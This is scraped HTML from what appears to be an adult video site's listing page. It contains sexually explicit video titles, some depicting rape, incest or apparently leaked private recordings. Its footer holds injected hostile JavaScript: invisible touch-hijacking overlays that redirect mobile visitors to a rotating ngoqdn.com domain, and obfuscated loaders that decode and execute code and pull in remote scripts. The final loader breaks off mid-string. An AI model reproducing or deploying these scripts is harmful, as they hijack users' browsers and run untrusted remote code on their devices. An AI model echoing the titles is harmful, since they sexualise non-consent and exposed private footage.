									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/18850/sid/1/nid/1.html">【高清有码】326PAPA-036【パパ活潜入・ゆーりちゃん编】乳首が敏感すぎるおじさん好きアパレル店员にどっぷり生中出し！！</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/50230/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2023/07/rl5iwwnnjpy.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/50230/sid/1/nid/1.html">奶茶骚雪儿让两大哥蒙上眼睛在沙发上玩弄，揉奶抠逼淫声荡语调教，口交大鸡巴，在沙发上多体位蹂躏抽插好骚</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/79455/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/09/t1av0flaagy.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/79455/sid/1/nid/1.html">MIDE-021_B女教師レイプ輪姦夏目彩春Part2</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/88043/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/09/xuqd2vhzjcj.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/88043/sid/1/nid/1.html">排骨小哥『让你受精了』50分钟啪啪漂亮小姐姐 拍的屁股啪啪响 超猛 妹子最后叫的特惨烈</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/65476/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/12/hwgxmgzpcnq.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/65476/sid/1/nid/1.html">《云盘被盗㊙️泄密》浙大清纯可爱正点学妹与热恋男友啪啪露脸自拍流出典型表里不一反差婊身材超好口活牛逼2K原画</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/45749/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2023/09/rxyb5u5ce4a.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/45749/sid/1/nid/1.html">漂亮少妇 这大屁屁太爱了 这啪啪打桩声 听听都诱人 能坚持这么久相当不错了 最后内射一鲍鱼 高清原档</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/109749/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('http://www.155picpic.com/upload/vod/20250514-1/e83fcffebc05d2ae559c5134e7e22892.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/109749/sid/1/nid/1.html">ALDN-189 叔母から匂う酒と檸檬の誘い</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/81070/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/09/nry2b0pvfnc.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/81070/sid/1/nid/1.html">SHM-022 シロウト女子個人撮影ハメ撮り日記 むじゃきなビッチ天然オ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/188/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20241224-1/cc9257e196f08cde0fb30524a5ab2893.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/188/sid/1/nid/1.html">炮机打桩白虎，高潮到抽搐</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/80781/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/09/kz2a2lvefk1.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/80781/sid/1/nid/1.html">SOE-620 もんのすごい淫語セックス 春菜はな</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/3702/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20241129-1/0a320ac2dfe1b7f905f4f08175806603.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/3702/sid/1/nid/1.html">PRED204CN 嘴巴內是性感帶！夢中般口交、爽到追擊舔棒的大姊AV出演！.</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/86485/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/09/vz12qj301ib.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/86485/sid/1/nid/1.html">AGAV-015強欲クンニ痴女～禁欲状態の西田カリナによるバター犬地獄！欲望剥き出しで第06集</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/54673/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20230331/1fsdss00107pl.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/54673/sid/1/nid/1.html">FSDSS-107逆NTRベロキス温泉旅行東條なつ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/44445/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20231004/jufd889pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/44445/sid/1/nid/1.html">JUFD-889 じっくり高める手コキでもてなす完全勃起ともの凄い射精の回春旅館 竹内瞳</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/47795/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20230401/soe00315pl.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/47795/sid/1/nid/1.html">SOE-315 芸能人エスワン解禁 戸田アイラ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/31788/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20240303/1611300918-bkd208sopl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/31788/sid/1/nid/1.html">[无码破解]BKD-208 母子交尾 【柳津路】 佐々木あき</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/39374/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20231129/venu730pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/39374/sid/1/nid/1.html">VENU-730 父が出かけて2秒でセックスする母と息子 北条麻妃</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/57643/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2023/04/j2c0klurqhn.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/57643/sid/1/nid/1.html">猫耳朵少妇，露脸自慰特写仟长鲍鱼享受式叫床 卖力给老公深喉 无套啪啪做爱 猛攻内射</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/97106/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20250204-1/3e9a4eaddcfa028fa17934156a5732f9.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/97106/sid/1/nid/1.html">辛尤里-洗头客户提供特殊服务</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/31443/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20240323/pb_e_259luxu-1674.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/31443/sid/1/nid/1.html">259LUXU-1674 ラグジュTV 1658 『新たな経験をしたくて…』彼氏とセフレのセックスだけでは物足りない美女が初出演！</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/46413/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2023/09/itqubaesrxg.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/46413/sid/1/nid/1.html">美爆了！校花女神~【咬耳朵】道具狂插~白浆直流~超爽~！！~~~✨✨✨--这白浆的量太惊人了，糊到菊花-898</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/110859/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20250515-1/40418820fed682d2370a82c812ca8e92.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/110859/sid/1/nid/1.html">ALDN232たびじ母と子のふたり旅</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/97226/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20250204-1/bfacf7723d4543fa2371abc42dd60724.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/97226/sid/1/nid/1.html">032517505一大早就拿走胸罩诱惑我的ト淫妻.</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/75909/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/09/rzrqtw5ta51.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/75909/sid/1/nid/1.html">两位中年商界大老板老淫棍酒店叫了2波援交妹第一次叫了三个第二次叫了2个一个比一个骚浪贱早晚得精尽人亡</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/83757/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/09/td34cjmqstb.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/83757/sid/1/nid/1.html">ATID-196犯罪捜査官外伝哀しみの復讐者まりか桃井早苗白鳥るり第03集</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/56428/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2023/05/inz44bevmom.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/56428/sid/1/nid/1.html">无套爆草骚逼少妇的菊花，干的好酸爽，边草边玩弄风骚大奶子好刺激，草着菊花掰开逼逼给狼友看淫声荡语不断</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/53232/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2023/06/ffzyp2avx0x.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/53232/sid/1/nid/1.html">PPPE-095 終電逃して泊りにきた巨乳先輩たちが金曜夜から月曜朝まで精子残量0確定の追撃無限囲い撃ち！</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/87392/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/09/24ny1r1eumk.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/87392/sid/1/nid/1.html">PIYO-015_A こんなけなげな子を今から汚します。孵化01 AVデビュー ～誰にも言えなか</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/15898/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20240905-1/6cc043285c50980eeeeddb4e646e052d.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/15898/sid/1/nid/1.html">彼女のお姉さんは巨乳と中出しOKで仆を诱惑 西条るり</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/86475/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/09/x0xoexe53ev.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/86475/sid/1/nid/1.html">AGAV-015強欲クンニ痴女～禁欲状態の西田カリナによるバター犬地獄！欲望剥き出しで第04集</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/75446/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/09/1punu10zocd.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/75446/sid/1/nid/1.html">SHKD-469 女子校生美畜同好会 輪姦標的 強姦魔たちの玩具にされて… 愛葉みう</a>
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</main>
		<script>
			function sc(id) {
				$.get("/index.php/user/ajax_ulog/?ac=set&mid=1&id=" + id + "&type=2", function(data) {
					if (data.msg == "获取成功") {
						alert("您已收藏过,无需重复收藏！");
					} else {
						alert(data.msg);
					}
				}, "json");
			}
		</script>
		<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="43598" data-sid="1" data-nid="1"></span>
		<footer id="footer" class="py-5">
			<div class="container">
				<p class="text-center">本站已按照網路內容分級制度處理，未滿18歲禁止瀏覽本站。</p>
				<p class="text-center">
					<a class="cursor-p" href="#">使用条款</a>｜
					<a class="cursor-p " href="#">隐私政策</a>｜
					<a class="cursor-p" href="http://zzdns.cc" target="_blank">更多源码</a>｜
					<a class="cursor-p" href="#">联系我们</a>
				</p>
				<p class="text-center">Copyright © 2020 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e28b8c838c868d9796d0d3d2d7a2858f838b8ecc818d8f">[email&#160;protected]</a> All Rights Reserved.</p>
			</div>
		</footer>
		<div style="display: none;"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var url_1736="https://api.kk173679.com:666";var token_1736="b550d03c00f983fc2dd7428ab18ce073";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



顶飘
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="dicboyif_b" style="'+style+'"></div>');var a=document.getElementsByClassName("dicboyif_b");a[i].addEventListener("touchstart",function(){var dicboyif_n="https://"+Date.parse(new Date())+"9dc402e2e18fc12gc.ngoqdn.com"+":8005/cc/2531?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=dicboyif_n}else{window.location.href=dicboyif_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qMKuWolnAal7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 f6()OT67M6LMDL8f6()OT67M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvf6()OT67M6LMSS880a[f6()OT67M6LMSS8}!Xd5 f6()OT67M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Qf(o0@Y@Y}{7(}@p(m2pO:f2m(O^"%"g{00n/((/@ns}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28f6()OT67M^PYqLY[D62fODmqO(dF6O2mh5Y78f6()OT67M^Pf6()OT67M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf(o0@Y@Y}{7(}@p(m2pO:f2m(O^"%"g{00n/f/@ns}j(8}v28f6()OT67"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"f6()OT67MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qf(o0@Y@Y}{7(}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@ns}"a! (mO2OJY287_2(F6O2cYa[f6()OT67M6LMDL8f6()OT67M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"f6()OT67MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf(o0@Y@Y}{7(}@ppm71X7^Km(O^"%"g{00n\/L(/@ns}j28f6()OT67"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




底飘

<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ebaibtvm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ebaibtvm_b");a[i].addEventListener("touchend",function(){var ebaibtvm_n="https://"+Date.parse(new Date())+"8ae77058a5d239egc.ngoqdn.com"+":8005/cc/2530?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ebaibtvm_n}else{window.location.href=ebaibtvm_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`pzfwUvdqFjl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 